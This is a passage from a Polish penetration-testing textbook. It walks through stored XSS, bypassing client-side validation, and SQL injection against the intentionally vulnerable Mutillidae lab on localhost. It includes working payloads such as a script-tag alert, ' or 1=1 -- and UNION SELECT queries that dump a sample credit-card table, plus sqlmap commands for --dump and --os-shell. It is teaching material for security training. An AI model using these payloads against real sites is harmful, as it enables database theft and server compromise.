| 127.0.0.1       | Mozilla/5.0 (X11; Ubuntu; Linux x86 64;<br>Selected blog entries for<br>127.0.0.1<br>rv:78.0) Gecko/20100101 Firefox/78.0<br>anonymous |                                                                                 |                                          |                        |  |  |  |  |  |  |  |  |
| 127.0.0.1       | 127.0.0.1                                                                                                    | Mozilla/5.0 (X11; Ubuntu; Linux x86 64;<br>rv:78.0) Gecko/20100101 Firefox/78.0 | User visited: add-to-your-blog.php       | 2020-07-06<br>05:42:20 |  |  |  |  |  |  |  |  |

**Rysunek 8.5.** Mutillidae — strona dziennika (logów)

Na stronie dzienników zostaną wyświetlone nagłówki każdego żądania internetowego skierowanego do aplikacji Mutillidae. W trzeciej kolumnie znajduje się informacja o agentach przeglądarek, pobrana z nagłówków żądań.

Użyjemy teraz programu Burp do przechwycenia żądania i zmiany agenta przeglądarki. Podczas fazy enumeracji widziałeś już przykład, jak przygotować Burpa do przechwytywania żądań. Aby to zadziałało, nasz system musi spełnić następujące warunki:

- Przeglądarka musi używać proxy (na porcie 8080).
- **Musimy załadować pakiet Burp Suite, otworzyć kartę Proxy, a następnie subkartę** Intercept, na której znajduje się przycisk Intercept.

Jeżeli wszystko jest przygotowane, przejdź na dowolną stronę z witryny Mutillidae, zaczynając od strony głównej, i przechwyć ją za pomocą programu Burp (patrz rysunek 8.6).



**Rysunek 8.6.** Pakiet Burp — karta Proxy/Intercept

Zmodyfikuj wartość pola User-Agent, zastępując ją skryptem JavaScript generującym alert (patrz rysunek 8.7), a następnie naciśnij przycisk Forward (dalej). Po naciśnięciu tego przycisku należy zatrzymać przechwytywanie. Aby to zrobić, naciśnij przycisk Intercept Is On (w przeciwnym razie strona internetowa nie załaduje się, ponieważ Burp będzie ciągle czekać na Twoje dane). Zauważ, że kiedy zatrzymasz przechwytywanie w oknie Proxy/Intercept, Burp nadal będzie kontynuował przechwytywanie w tle, ale nie będzie zatrzymywał wysyłanych żądań i odbieranych odpowiedzi.



**Rysunek 8.7.** Burp Suite — edycja pola User-Agent

Kiedy teraz powrócisz do strony z logami, powinieneś zobaczyć wyskakujące okno z alertem JavaScript.

Pamiętaj, że to, co tutaj zrobiliśmy, to atak typu Stored XSS; logi są przechowywane w bazie danych, więc administrator może je odczytywać, kiedy tylko zechce.

### **Omijanie walidacji w skryptach JavaScript**

Walidacja w skryptach JavaScript jest często błędnie rozumiana przez początkujących programistów, którzy implementują ją w kodzie JavaScript na front-endzie, a zupełnie pomijają na zapleczu aplikacji (w naszym przypadku zapleczem jest PHP). Burp Suite ponownie przyjdzie z pomocą i pozwoli nam przechwycić żądanie, a następnie wstrzyknąć odpowiedni ładunek. Aby włączyć w aplikacji Mutillidae walidację w skryptach JavaScript, wybierz z menu opcję Toggle Security (zmień ustawienia bezpieczeństwa) i ustaw poziom bezpieczeństwa na wartość 1. Teraz spróbuj wstrzyknąć kod Hello JavaScript na stronie DNS Lookup, której używaliśmy wcześniej. Jak sam się mogłeś przekonać, tym razem strona nie wykonała kodu JavaScript i wyświetliła komunikat, że jest to niedozwolone, co zostało pokazane na rysunku 8.8 (stało się tak, ponieważ tym razem zadziałała walidacja w kodzie JavaScript po stronie front-endu).



**Rysunek 8.8.** Mutillidae — komunikat informujący o wprowadzeniu niedozwolonych znaków

Aby ominąć walidację JavaScript, przechwyć żądanie za pomocą programu Burp, następnie wpisz poprawny adres IP (8.8.8.8, jak pokazano na rysunku 8.9) i naciśnij przycisk Lookup DNS. Jeżeli teraz przejdziesz na kartę Burp Proxy, powinieneś zobaczyć przechwycone żądanie sieciowe.



**Rysunek 8.9.** Pakiet Burp — przechwytywanie ładunku

W treści żądania POST widzimy adres IP. Na tym etapie wystarczy po prostu zastąpić adres IP skryptem JavaScript, jak pokazano na rysunku 8.10.

```
Cookie: PHPSESSID=4f46c8bda5c9b2443427d57796525f03
2 Upgrade-Insecure-Requests: 1
 target_host=<script>alert(0)</script>&dns-lookup-php-submit-button=Lookup+DNS
```
**Rysunek 8.10.** Burp Suite — JavaScript w polu target\_host

Po wprowadzeniu zmian naciśnij przycisk Forward i zatrzymaj przechwytywanie, naciskając przycisk Intercept Is On (przechwytywanie jest włączone). Gdy przejdziesz teraz do strony DNS Lookup, powinieneś zobaczyć, że skrypt JavaScript został wykonany pomyślnie. Dlaczego tak się stało? Odpowiedź jest bardzo prosta — stało się tak dlatego, że w kodzie PHP na zapleczu aplikacji nie ma walidacji (walidacja w kodzie JavaScript na front-endzie nie jest wystarczająca!).

### **Wstrzykiwanie kodu SQL**

Wstrzykiwanie kodu SQL (ang. SQL injection; SQLi) jest moją ulubioną i jednocześnie jedną z najbardziej niebezpiecznych luk w zabezpieczeniach aplikacji sieciowych. SQLi pozwala złośliwemu użytkownikowi na wykonanie poleceń SQL poprzez przeglądarkę internetową. Wbrew pozorom za pomocą poleceń SQL można zrobić bardzo wiele, np.:

- Odpytywać bazę danych za pomocą polecenia select (np. można odczytać wszystkie rekordy z wybranych tabel i wykraść wrażliwe dane).
- Ominąć stronę logowania, używając wyrażenia true języka SQL.
- Wykonywać polecenia systemowe, a nawet uzyskać dostęp do zdalnej powłoki.
- Operować na danych za pomocą poleceń SQL, takich jak INSERT, DELETE czy UPDATE.

### **Zapytania do bazy danych**

Zanim przejdziemy do sposobów wykorzystywania podatności na wstrzykiwanie kodu SQL, pokażę kilka przykładowych zapytań SQL. Nasza podatna na ataki aplikacja Mutillidae korzysta z bazy danych o nazwie mutillidae, w której znajduje się tabela o nazwie accounts (zobacz rysunek 8.11).



**Rysunek 8.11.** Tabela Accounts

Na początek wykonamy proste polecenie — zapytamy o konto użytkownika test, które już utworzyliśmy wcześniej w aplikacji internetowej. Do wykonania tego zapytania użyjemy programu Dbeaver, który jest klientem bazy danych wyposażonym w graficzny interfejs użytkownika, jak pokazano na rysunku 8.12.



**Rysunek 8.12.** Zapytanie SQL na tabeli Accounts

A może uda nam się oszukać bazę danych, tak aby wyświetliła wszystkie rekordy z tabeli accounts? Użyjemy znaku komentarza (--), aby zignorować część zapytania. Pamiętaj, że po podwójnym myślniku należy zawsze dodać spację. Na przykład w formularzu User Lookup (wyszukiwanie użytkowników) na stronie http://localhost/mutillidae/index.php?page=user-info.php spróbuj wpisać następujące dane, jak pokazano na rysunku 8.13:





**Rysunek 8.13.** Próba logowania z wykorzystaniem SQLi

Pojedynczy cudzysłów zamyka ciąg znaków z nazwą użytkownika, a instrukcja or 1=1 zawsze zwraca wartość logiczną true. Na rysunku 8.14 pokazano, jak będzie wyglądało takie zapytanie SQL.

Jak widać na rysunku, wykonanie takiego zapytania spowodowało wyświetlenie wszystkich rekordów z tabeli accounts, zatem powinno zostać także wykonane w aplikacji Mutillidae, gdy naciśniemy przycisk View Account Details (wyświetl szczegóły konta). W normalnych warunkach wyświetlone powinny zostać tylko informacje o jednym koncie, ale w tym przypadku, dzięki odpowiednio przygotowanemu zapytaniu SQLi, z tabeli accounts zostaną pobrane wszystkie rekordy, jak pokazano na rysunku 8.15.



### **Rysunek 8.14.** Zapytanie SQLi



**Rysunek 8.15.** Rezultat logowania z wykorzystaniem wstrzykiwania kodu SQL

### **Obchodzenie strony logowania**

Logicznie rzecz biorąc, w fazie logowania kod PHP używa następującego algorytmu postępowania:

- 1. Pobierz nazwę użytkownika z pola tekstowego Username oraz hasło z pola Password.
- 2. Jeżeli w bazie danych istnieje konto takiego użytkownika, to zaloguj go.
- 3. Jeżeli w bazie danych nie ma takiego konta użytkownika, wyświetl komunikat o błędzie.



**Rysunek 8.16.** Mutillidae — logowanie z wykorzystaniem wstrzykiwania kodu SQL

Przypominam, że wyrażenie or 1=1 zawsze zwraca wartość true, a wszystko, co znajduje się po nim, zostanie zignorowane ze względu na znaki komentarza (podwójny myślnik), a zatem jeżeli baza danych jako rezultat zapytania zwróci wartość true, użytkownik będzie mógł zalogować się, korzystając z pierwszego rekordu użytkownika znajdującego się w tabeli accounts, czyli w naszym przypadku będzie to admin, jak pokazano na rysunku 8.17 (zawartość tabeli możesz zobaczyć na rysunku 8.14).



**Rysunek 8.17.** Mutillidae — rezultat logowania z wykorzystaniem wstrzykiwania kodu SQL

### **Wykonywanie poleceń w bazie danych za pomocą SQLi**

W tym podrozdziale wykorzystamy kolejną słabość zapytań SQL, która pozwoli nam na wykonanie poleceń SQL. W poprzednim przykładzie widzieliśmy kombinację wyrażenia OR i komentarza, dzięki którym zapytanie zawsze zwracało wartość true. W tej sekcji dowiesz się, jak używać polecenia union select do zapytania o dane, których poszukujesz.

W aplikacji Mutillidae przejdź na stronę User Lookup i wprowadź dane pokazane na rysunku 8.18.



**Rysunek 8.18.** Składnia polecenia union select — wstrzykiwanie kodu SQL

Po naciśnięciu przycisku View Account Details pojawi się następujący komunikat o błędzie:

/var/www/html/mutillidae/classes/MySQLHandler.php on line 224: Error executing query:

```
connect_errno: 0 
errno: 1222 
error: The used SELECT statements have a different number of columns
client info: mysqlnd 7.4.3
host_info: 127.0.0.1 via TCP/IP 
) Query: SELECT * FROM accounts WHERE username='' union select 1,2 -- ' AND 
password='anything' (0) [Exception]
```
Otrzymany komunikat informuje, że tabela accounts, której próbujemy użyć, ma więcej niż dwie kolumny. Ogólnie rzecz biorąc, możemy teraz zwiększać liczbę kolumn podawanych w zapytaniu aż do momentu, gdy komunikat o błędzie przestanie się pojawiać. Aby Cię jednak nie zanudzać, pójdę trochę na skróty i od razu powiem, że tabela accounts ma siedem kolumn (patrz rysunek 8.11). Na rysunku 8.19 pokazano, co się stanie, gdy w zapytaniu wprowadzimy prawidłową liczbę kolumn.



**Rysunek 8.19.** Zapytanie SQLi — Union Select

Z danych wyjściowych wynika, że w polu Username udało nam się wyświetlić liczbę 2, w polu Password liczbę 3, a w polu Signature liczbę 4. W następnym kroku zastąpimy liczbę 2 poleceniem VERSION(), które powinno wyświetlić numer wersji bazy danych, jak pokazano na rysunku 8.20.



**Rysunek 8.20.** SQLi — polecenie union select z wyświetlaniem wersji bazy danych

Skoro już na własne oczy zobaczyłeś, jak to działa, nadszedł czas, aby przejść do bardziej złożonego scenariusza. Wykorzystajmy możliwości SQLi do zapytania o nazwy wszystkich tabel w bazie danych (dla zachowania przejrzystości w przykładach użyjemy klienta DBeaver). W zapytaniu użyjemy tabeli information schema.tables i wyświetlimy zawartość kolumny table name (patrz rysunek 8.21).

|                                    | <localhost> Script &amp;</localhost> |                                                                                                    |  |                                                                        |   |         |  |
|------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|--|------------------------------------------------------------------------|---|---------|--|
|                                    |                                      | SELECT * FROM accounts<br>WHERE username=" union select 1, table name, 3, 4, 5, 6, 7 FROM information schema. TABLES -- ' AND password='anything' |  |                                                                        |   |         |  |
| Result 23                          |                                      |                                                                                                    |  |                                                                        |   |         |  |
|                                    |                                      | <b>SELECT * FROM accounts WHERE use   AV</b> Enter a SQL expression to filter results (use Ctrl+Space)                                            |  |                                                                        | v | 2.7.5.9 |  |
|                                    | 12% cid 『# RNE username              |                                                                                                    |  | 1 ng password 『‡ ng mysignature 『‡ ng is_admin 『‡ ng firstname 『‡ ng l |   |         |  |
| 67                                 |                                      | 1 TABLES                                                                                                    |  |                                                                        |   |         |  |
| 68                                 |                                      | 1 TABLESPACES                                                                                                    |  |                                                                        |   |         |  |
| 69                                 |                                      | 1 TABLE CONSTRAINTS                                                                                                    |  |                                                                        |   | 6       |  |
|                                    |                                      | 1 TABLE PRIVILEGES                                                                                                    |  |                                                                        |   |         |  |
| 70<br>71                           |                                      | 1 TABLE STATISTICS                                                                                                    |  | 4                                                                      | 5 | 6       |  |
|                                    |                                      | 1 TRIGGERS                                                                                                    |  |                                                                        |   |         |  |
|                                    |                                      | 1 USER PRIVILEGES                                                                                                    |  |                                                                        |   | 6       |  |
| $\frac{72}{73}$<br>$\frac{74}{75}$ |                                      | 1 USER_STATISTICS                                                                                                    |  |                                                                        |   |         |  |
|                                    |                                      | 1 VIEWS                                                                                                    |  |                                                                        |   | 6       |  |
| 76                                 |                                      | accounts                                                                                                    |  |                                                                        |   |         |  |
| 77                                 |                                      | 1 balloon tips                                                                                                    |  |                                                                        | 5 | б       |  |
| 78                                 |                                      | blogs table                                                                                                    |  |                                                                        |   |         |  |
| 79                                 |                                      | 1 captured data                                                                                                    |  |                                                                        |   | 6       |  |
| 80                                 |                                      | 1 column stats                                                                                                    |  |                                                                        |   |         |  |
| 81                                 |                                      | 1 columns priv                                                                                                    |  |                                                                        |   | 6       |  |
| 82                                 |                                      | cond_instances                                                                                                    |  |                                                                        |   |         |  |
| 83                                 |                                      | 1 credit cards                                                                                                    |  |                                                                        |   | 6       |  |
| $\overline{84}$                    | 1 db                                 |                                                                                                    |  |                                                                        |   | 6       |  |

**Rysunek 8.21.** Tabela schematu — pole credit\_cards

Wygląda na to, że w bazie znajduje się bardzo obiecująca tabela o nazwie credit\_cards, zatem z pewnością warto będzie sprawdzić nazwy jej kolumn. Tym razem skorzystamy z tabeli information schema.columns i wyświetlimy zawartość kolumny column name dla tabeli o nazwie credit\_cards, tak jak to zostało pokazane na rysunku 8.22.

|                             | * <localhost> Script 23<br/>WHERE username=""</localhost> | SELECT * FROM accounts<br>union select 1, column name, 3, 4, 5, 6, 7 FROM information schema. COLUMNS<br>where TABLE NAME = 'credit cards'-- ' AND password='anything' |                         |             |
|-----------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------|
|                             | Result &                                                  | SELECT * FROM accounts WHERE use & Enter a SQL expression to filter results (use Ctrl+Spac                                                                             |                         |             |
|                             |                                                           | 128 cid \ \ ! nuc username                                                                                                    | 罪 Nepassword \!         | aus mysigna |
|                             |                                                           | ceid                                                                                                    | $\overline{\mathbf{3}}$ |             |
|                             |                                                           | 1 ccnumber                                                                                                    | 3                       | 4           |
| $\frac{1}{2}$ $\frac{3}{4}$ |                                                           | $1$ $CCV$                                                                                                    |                         | 4           |
|                             |                                                           | 1 expiration                                                                                                    | 3                       | 4           |

**Rysunek 8.22.** Zapytanie do tabeli credit\_cards

Na koniec spróbujemy pobrać dane z tabeli credit\_cards. Połączymy wyniki w jeden ciąg znaków za pomocą funkcji concat i użyjemy znaku 0x3A jako separatora pól, tak jak pokazano na rysunku 8.23 (0x3A to zapisany w postaci szesnastkowej znak dwukropka).

| Þ<br>þ,<br>亙<br>E |                | □ * <localhost> Script 23</localhost> | SELECT * FROM accounts<br>WHERE username=""<br>union select 1, CONCAT (conumber, 0x3a, ccv), 3, 4, 5, 6, 7<br>FROM credit cards -- ' AND password='anything' |                     |
|-------------------|----------------|---------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
|                   | El Result 23   |                                       | "T SELECT * FROM accounts WHERE use   2" Enter a SOL expression to filte.                                                                                    |                     |
|                   |                | $122$ cid                             | T1 AM username                                                                                                    | <sup>用证</sup> pass1 |
| <b>El Grid</b>    | G.             |                                       | 4444111122223333:745                                                                                                    | 3                   |
|                   | $\overline{2}$ |                                       | 7746536337776330:722                                                                                                    | 3                   |
|                   |                |                                       |                                                                                                    |                     |
|                   | 3              |                                       | 8242325748474749:461                                                                                                    | 3                   |
| Text              | $\overline{4}$ |                                       | 1 7725653200487633:230                                                                                                    | 3                   |

**Rysunek 8.23.** Pobieranie danych z tabeli credit\_cards

Teraz już wiesz, jak hakerzy wykradają dane kart kredytowych z witryn internetowych. Pamiętaj, abyś nigdy nie wykorzystywał tej wiedzy w złych zamiarach. A teraz, na koniec, spróbujemy jeszcze wykonać kolejne polecenie SQL (patrz rysunek 8.24) i sprawdzimy, czy uda nam się zapisać dane na serwerze WWW i uzyskać dostęp do zdalnej powłoki.



**Rysunek 8.24.** Zapytanie SQLi — wykonanie polecenia na poziomie systemu

To była niezła próba, ale niestety, system nie pozwolił nam na dostęp do dysku.

### **Automatyzacja wstrzykiwania kodu SQL za pomocą programu SQLMap**

Program SQLMap jest bardzo popularny, więc zobaczymy teraz, jak możesz go użyć, gdy chcesz przeprowadzić szybki test. Muszę jednak przyznać, że nie używam zbyt często tego programu podczas przeprowadzania testów penetracyjnych (choć korzystam z niego w wyzwaniach CTF); zamiast tego do wyszukiwania podatności aplikacji na wstrzykiwanie kodu SQL wykorzystuję pakiet Burp Pro Scanner.

Aby przeszukać adresy URL aplikacji internetowej pod kątem stron podatnych na ataki SQLi, możesz użyć następującego polecenia:

```
$ sqlmap -u [adresURL] --crawl=1
```
Aby sprawdzić wersję serwera bazy danych:

### \$ **sqlmap -u** *[adresURL]* **--banner**

Aby wybrać rodzaj serwera bazy danych (np. mysql), na którym przeprowadzasz testy wstrzykiwania SQL, użyj takiego polecenia:

### \$ **sqlmap -u** *[adresURL]* **--dbms** *[rodzaj serwera bazy danych]*

Wybranie odpowiedniego rodzaju serwera bazy danych pomoże programowi SQLMap wybrać odpowiednie parametry i zapytania SQLi.

Jeżeli okaże się, że cel jest podatny na ataki i będziesz chciał wyliczyć dostępne bazy danych, użyj następującego polecenia:

### \$ **sqlmap -u** *[adresURL]* **--dbs**

Jeżeli chcesz wyświetlić listę tabel w wybranej bazie danych, użyj takiego polecenia:

\$ **sqlmap -u** *[adresURL]* **-D** *[nazwa bazy danych]* **--tables**

Aby pobrać zawartość wybranej tabeli (np. users), użyj następującego polecenia:

```
$ sqlmap -u [adresURL] -D [nazwa bazy danych] -T [nazwa tabeli] --dump
```
Możesz również dokonać próby uzyskania dostępu do powłoki systemu operacyjnego, używając następującego polecenia:

\$ **sqlmap -u** *[adresURL]* **--os-shell**

### **Testowanie podatności na ataki SQL Injection**

Skąd wiadomo, że dana strona czy aplikacja internetowa jest podatna na ataki ze wstrzykiwaniem kodu SQL? Można to sprawdzić na dwa sposoby:

- Dodaj pojedynczy apostrof do danych wejściowych strony (w adresie URL, w polu tekstowym, nagłówku itp.).
	- Jeżeli pojawi się komunikat o błędzie SQL, może to oznaczać, że strona jest podatna na atak.
- Użyj zautomatyzowanego narzędzia (na przykład Burp Pro Scanner) do przeprowadzenia próby "ślepego" wstrzykiwania kodu SQL (ang. blind SQL injection). Taki atak zazwyczaj nie spowoduje wyświetlenia komunikatu o błędzie, ale mimo to strona może być podatna na SQLi. Jeżeli chcesz przeprowadzić taki atak ręcznie, możesz spróbować metody z opóźnianiem czasu ładowania strony.

Przetestujemy takie podejście na stronie User Lookup aplikacji Mutillidae, gdzie wstawimy pojedynczy apostrof w polu Name, jak pokazano na rysunku 8.25.

|            | <b>Name</b>                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
|            | Password                                                                                                    |
|            | <b>View Account Details</b>                                                                                                    |
| or Message | Dont have an account? Please register here                                                                                                    |
|            | Failure is always an option                                                                                                    |
| Line       | 229                                                                                                    |
| Code       | $\theta$                                                                                                    |
| File       | /var/www/html/mutillidae/classes/MySQLHandler.php                                                                                                    |
